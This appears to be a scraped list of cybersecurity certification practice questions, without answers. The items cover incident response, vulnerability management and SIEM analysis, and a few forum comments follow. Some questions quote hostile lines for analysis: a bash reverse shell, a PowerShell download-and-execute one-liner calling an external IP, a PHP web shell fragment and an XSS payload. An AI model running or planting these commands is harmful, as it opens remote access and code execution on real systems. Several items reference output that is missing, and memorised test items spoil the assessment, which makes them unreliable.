Question #293
An organization is conducting a pilot deployment of an e-commerce application. The application's source code is not available. Which of the following strategies should an analyst recommend to evaluate the security of the software?
Question #324
An auditor is reviewing an evidence log associated with a cyber crime. The auditor notices that a gap exists between individuals who were responsible for holding onto and transferring the evidence between individuals responsible for the investigation. Which of the following best describes the evidence handling process that was not property followed?
Question #252
A security analyst is working on a server patch management policy that will allow the infrastructure team to be informed more quickly about new patches. Which of the following would most likely be required by the infrastructure team so that vulnerabilities can be remediated quickly? (Choose two).
Question #86
A cybersecurity analyst is reviewing SIEM logs and observes consistent requests originating from an internal host to a blocklisted external server. Which of the following best describes the activity that is taking place?
Question #303
Which of the following most accurately describes the Cyber Kill Chain methodology?
Question #328
Which of the following is the most likely reason for an organization to assign different internal departmental groups during the post-incident analysis and improvement process?
Question #311
A manufacturing company’s assembly line machinery only functions on an end-of-life OS. Consequently, no patches exist for several highly exploitable OS vulnerabilities. Which of the following is the best mitigating control to reduce the risk of these current conditions?
Question #250
During a security test, a security analyst found a critical application with a buffer overflow vulnerability. Which of the following would be best to mitigate the vulnerability at the application level?
Question #276
An organization has established a formal change management process after experiencing several critical system failures over the past year. Which of the following are key factors that the change management process will include in order to reduce the impact of system failures? (Choose two.)
Question #59
A security analyst found the following vulnerability on the company’s website:
<INPUT TYPE=“IMAGE” SRC=“javascript:alert(‘test’);”>
Which of the following should be implemented to prevent this type of attack in the future?
Question #318
A Chief Finance Officer receives an email from someone who is possibly impersonating the company’s Chief Executive Officer and requesting a financial operation. Which of the following should an analyst use to verify whether the email is an impersonation attempt?
Question #27
A technician identifies a vulnerability on a server and applies a software patch. Which of the following should be the next step in the remediation process?
Question #140
An organization enabled a SIEM rule to send an alert to a security analyst distribution list when ten failed logins occur within one minute. However, the control was unable to detect an attack with nine failed logins. Which of the following best represents what occurred?
Question #343
Which of following attack methodology frameworks should a cybersecurity analyst use to identify similar TTPs utilized by nation-state actors?
Question #290
Exploit code for a recently disclosed critical software vulnerability was publicly available for download for several days before being removed. Which of the following CVSS v.3.1 temporal metrics was most impacted by this exposure?
Question #302
Following an attack, an analyst needs to provide a summary of the event to the Chief Information Security Officer. The summary needs to include the who-what-when information and evaluate the effectiveness of the plans in place. Which of the following incident management life cycle processes does this describe?
Question #346
A XSS vulnerability was reported on one of the public websites of a company. The security department confirmed the finding and needs to provide a recommendation to the application owner. Which of the following recommendations will best prevent this vulnerability from being exploited? (Choose two.)
Question #129
Security analysts review logs on multiple servers on a daily basis. Which of the following implementations will give the best central visibility into the events occurring throughout the corporate environment without logging in to the servers individually?
Question #232
The management team requests monthly KPI reports on the company's cybersecurity program. Which of the following KPIs would identify how long a security threat goes unnoticed in the environment?
Question #11
A company brings in a consultant to make improvements to its website. After the consultant leaves a web developer notices unusual activity on the website and submits a suspicious file containing the following code to the security team:

Which of the following did the consultant do?
Question #345
An analyst is trying to capture anomalous traffic from a compromised host. Which of the following are the best tools for achieving this objective? (Choose two.)
Question #242
A Chief Information Security Officer (CISO) is concerned that a specific threat actor who is known to target the company's business type may be able to breach the network and remain inside of it for an extended period of time. Which of the following techniques should be performed to meet the CISO's goals?
Question #107
A security analyst identified the following suspicious entry on the host-based IDS logs:
bash -i >& /dev/tcp/10.1.2.3/8080 0>&1
Which of the following shell scripts should the analyst use to most accurately confirm if the activity is ongoing?
Question #356
An analyst is reviewing a dashboard from the company’s SIEM and finds that an IP address known to be malicious can be tracked to numerous high-priority events in the last two hours. The dashboard indicates that these events relate to TTPs. Which of the following is the analyst most likely using?
Question #62
An organization has activated the CSIRT. A security analyst believes a single virtual server was compromised and immediately isolated from the network. Which of the following should the CSIRT conduct next?
Question #89
A SOC analyst identifies the following content while examining the output of a debugger command over a client-server application:
getConnection(database01,"alpha" ,"AxTv.127GdCx94GTd");
Which of the following is the most likely vulnerability in this system?
Question #246
Which of the following is a reason why proper handling and reporting of existing evidence are important for the investigation and reporting phases of an incident response?
Question #300
A corporation wants to implement an agent-based endpoint solution to help:
• Flag various threats
• Review vulnerability feeds
• Aggregate data
• Provide real-time metrics by using scripting languages
Which of the following tools should the corporation implement to reach this goal?
Question #81
A virtual web server in a server pool was infected with malware after an analyst used the internet to research a system issue. After the server was rebuilt and added back into the server pool, users reported issues with the website, indicating the site could not be trusted. Which of the following is the most likely cause of the server issue?
Question #299
A vulnerability analyst is writing a report documenting the newest, most critical vulnerabilities identified in the past month. Which of the following public MITRE repositories would be best to review?
Question #416
During a packet capture review, a security analyst identifies the output below as suspicious:

Which of the following best describes the type of activity the analyst has identified?
Question #4
Which of the following items should be included in a vulnerability scan report? (Choose two.)
Question #414
A security analyst provides the management team with an after action report for a security incident. Which of the following is the management team most likely to review in order to correct validated issues with the incident response processes?
Question #384
Which of the following should be performed first when creating a BCP to ensure that all critical functions and financial implications have been considered?
Question #404
An organization wants to establish a disaster recovery plan for critical applications that are hosted on premises. Which of the following is the first step to prepare for supporting this new requirement?
Question #259
HOTSPOT
Welcome to the Enterprise Help Desk System. Please work the ticket escalated to you in the help desk ticket queue.
INSTRUCTIONS
Click on the ticket to see the ticket details. Additional content is available on tabs within the ticket.
First, select the appropriate issue from the drop-down menu. Then, select the MOST likely root cause from second drop-down menu.
If at any time you would like to bring back the initial state of the simulation, please click the Reset All button.


Discussions:
This may be of use:
https://www.examtopics.com/discussions/comptia/view/83168-exam-cs0-002-topic-1-question-183-discussion/
High CPU Usage: Sometimes, wuauclt.exe may cause high CPU usage, which could slow down the system. This typically happens when the process is actively downloading or installing updates.
Had this on the exam it had a high memory usage and cpu was 24% and chrome.exe
Considering it is an internet kiosk and that chrome has a known issue with memory consumption, I'm going with Chrome and memory usage. This is especially a problem on older systems with more limited RAM. We had to upgrade all of our PC's at my last job because Chrome was killing productivity, but it was also necessary becuase we operated off of the g suite
The Windows Update Client (wuauclt.exe) might cause temporary spikes in CPU usage during updates or scans = not chrome because they also included Firefox so people would know that chrome is not the answer.
I wrote an whole explanation and looks like it didn't get approve lol but I'd go with High CPU and Chrome. Svc is a windows process and the last one is windows update tool.
Question #254
A company has a primary control in place to restrict access to a sensitive database. However, the company discovered an authentication vulnerability that could bypass this control. Which of the following is the best compensating control?
Question #152
A vulnerability scanner generates the following output:

The company has an SLA for patching that requires time frames to be met for high-risk vulnerabilities. Which of the following should the analyst prioritize first for remediation?
Question #392
A security analyst needs to support an organization’s legal case against a threat actor. Which of the following processes provides the best way to assist in the prosecution of the case?
Question #398
A cybersecurity analyst is setting up a security control that monitors network traffic and produces an active response to a security event. Which of the following tools is the analyst configuring?
Question #33
A new cybersecurity analyst is tasked with creating an executive briefing on possible threats to the organization. Which of the following will produce the data needed for the briefing?
Question #166
An organization needs to bring in data collection and aggregation from various endpoints. Which of the following is the best tool to deploy to help analysts gather this data?
Question #100
A company receives a penetration test report summary from a third party. The report summary indicates a proxy has some patches that need to be applied. The proxy is sitting in a rack and is not being used, as the company has replaced it with a new one. The CVE score of the vulnerability on the proxy is a 9.8. Which of the following best practices should the company follow with this proxy?
Question #1
A recent zero-day vulnerability is being actively exploited, requires no user interaction or privilege escalation, and has a significant impact to
confidentiality and integrity but not to availability. Which of the following CVE metrics would be most accurate for this zero-day threat?
Question #244
During an incident, some IoCs of possible ransomware contamination were found in a group of servers in a segment of the network. Which of the following steps should be taken next?
Question #313
Several critical bugs were identified during a vulnerability scan. The SLA risk requirement is that all critical vulnerabilities should be patched within 24 hours. After sending a notification to the asset owners, the patch cannot be deployed due to planned, routine system upgrades
Which of the following is the best method to remediate the bugs?
Question #17
The security team reviews a web server for XSS and runs the following Nmap scan:

Which of the following most accurately describes the result of the scan?
Question #72
A cybersecurity team lead is developing metrics to present in the weekly executive briefs. Executives are interested in knowing how long it takes to stop the spread of malware that enters the network. Which of the following metrics should the team lead include in the briefs?
Question #50
The security operations team is required to consolidate several threat intelligence feeds due to redundant tools and portals. Which of the following will best achieve the goal and maximize results?
Question #298
An organization plans to use an advanced machine-learning tool as a central collection server. The tool will perform data aggregation and analysis. Which of the following should the organization implement?
Question #304
After a recent vulnerability report for a server is presented, a business must decide whether to secure the company’s web-based storefront or shut it down. The developer is not able to fix the zero-day vulnerability because a patch does not exist yet. Which of the following is the best option for the business?
Question #371
A company is launching a new application in its internal network, where internal customers can communicate with the service desk. The security team needs to ensure the application will be able to handle unexpected strings with anomalous formats without crashing. Which of the following processes is the most applicable for testing the application to find how it would behave in such a situation?
Question #244
An analyst needs to provide recommendations based on a recent vulnerability scan:

Which of the following should the analyst recommend addressing to ensure potential vulnerabilities are identified?
Question #350
A security analyst must assist the IT department with creating a phased plan for vulnerability patching that meets established SLAs. Which of the following vulnerability management elements will best assist with prioritizing a successful plan?
Question #69
A cybersecurity analyst notices unusual network scanning activity coming from a country that the company does not do business with. Which of the following is the best mitigation technique?
Question #196
A security analyst has prepared a vulnerability scan that contains all of the company’s functional subnets. During the initial scan users reported that network printers began to print pages that contained unreadable text and icons. Which of the following should the analyst do to ensure this behavior does not occur during subsequent vulnerability scans?
Question #256
An organization's email account was compromised by a bad actor. Given the following information:

Which of the following is the length of time the team took to detect the threat?
Question #21
Which of the following security operations tasks are ideal for automation?
Question #204
A security team identified several rogue Wi-Fi access points during the most recent network scan. The network scans occur once per quarter. Which of the following controls would best allow the organization to identity rogue devices more quickly?
Question #162
A web developer reports the following error that appeared on a development server when testing a new application:

Which of the following tools can be used to identify the application’s point of failure?
Question #79
Which of the following is the most appropriate action a security analyst to take to effectively identify the most security risks associated with a locally hosted server?
Question #221
An incident response analyst is investigating the root cause of a recent malware outbreak. Initial binary analysis indicates that this malware disables host security services and performs cleanup routines on its infected hosts, including deletion of initial dropper and removal of event log entries and prefetch files from the host. Which of the following data sources would most likely reveal evidence of the root cause? (Choose two.)
Question #235
Which of the following is a nation-state actor least likely to be concerned with?
Question #264
A SIEM alert is triggered based on execution of a suspicious one-liner on two workstations in the organization's environment. An analyst views the details of these events below:
rundll32.exe javascript:"\..\mshtml, RunHMTLApplication ";document.write () ;r=new%20 ActiveXObject ("WScript.Shell").run("powershell -w h -nologo -noprofile -ep bypass IEX ((New-Object Net.Webclient).DownloadString ('77.247.109.185/AccessToken.ps1'))",0,true;
Which of the following statements best describes the intent of the attacker, based on this one-liner?
Question #279
An analyst is imaging a hard drive that was obtained from the system of an employee who is suspected of going rogue. The analyst notes that the initial hash of the evidence drive does not match the resultant hash of the imaged copy. Which of the following best describes the reason for the conflicting investigative findings?
Question #268
SIMULATION
You are a penetration tester who is reviewing the system hardening guidelines for a company's distribution center. The company's hardening guidelines indicate the following:
• There must be one primary server or service per device.
• Only default ports should be used.
• Non-secure protocols should be disabled.
• The corporate Internet presence should be placed in a protected subnet.
INSTRUCTIONS
Using the tools available, discover devices on the corporate network and the services that are running on these devices.
You must determine:
• The IP address of each device.
• The primary server or service of each device.
• The protocols that should be disabled based on the hardening guidelines.


Discussions:
Question #110
A security analyst needs to mitigate a known, exploited vulnerability related to an attack vector that embeds software through the USB interface. Which of the following should the analyst do first?
Question #329
An analyst has discovered the following suspicious command:
"; $xyz = ($_REQUEST['xyz']); system($xyz); echo ""; die; }?>
Which of the following would best describe the outcome of the command?